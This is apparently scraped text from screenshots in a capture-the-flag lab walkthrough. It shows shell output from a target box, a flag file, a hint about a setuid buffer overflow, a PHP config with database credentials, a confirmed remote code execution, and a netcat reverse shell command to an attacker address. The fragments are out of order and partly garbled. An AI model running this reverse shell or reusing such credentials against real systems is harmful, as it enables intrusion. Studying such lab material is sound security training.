 clapton@debian:/var/www/html$ cd ~
cd ~
clapton@debian:~$ ls -la
ls -la
total 24
dr-x------ 2 clapton clapton 4096 May  9 17:13 .
drwxr-xr-x 3 root    root    4096 May  9 16:57 ..
-rwsr-xr-x 1 root    root    5150 Sep 22  2015 input
-rwxr-xr-x 1 root    root     201 May  9 17:15 note.txt
-rw-r--r-- 1 clapton clapton   32 May  9 17:21 user.txt
clapton@debian:~$ cat user.txt
cat user.txt
F569AA95FAFF65E7A290AB9ED031E04Fclapton@debian:~$ cat note.txt
cat note.txt
buffer overflow is the way. ( ° ʖ °)
if you're new on 32bit bof then check these:
https://www.tenouk.com/Bufferoverflowc/Bufferoverflow6.html
https://samsclass.info/127/proj/lbuf1.htm
clapton@debian:~$
define('DATABASE_NAME', 'microblog');
used
master
define('DATABASE_USERNAME', 'clapton'); // User
define('DATABASE_PASSWORD', 'yaraklitepe');
abase
define('DB_ENCRYPT_KEY', 'p52plaiqb8');
define('DB_PREFIX', 'mb101_');
Testing remote execution
[+] Remote exec is working with system() :)
quit
> id
(www-data) gid=33(www-data) groups=33(www-data)
LinEnum-
pspy64s
> which nc
> nc 192.168.56.102 4444 -e /bin/bash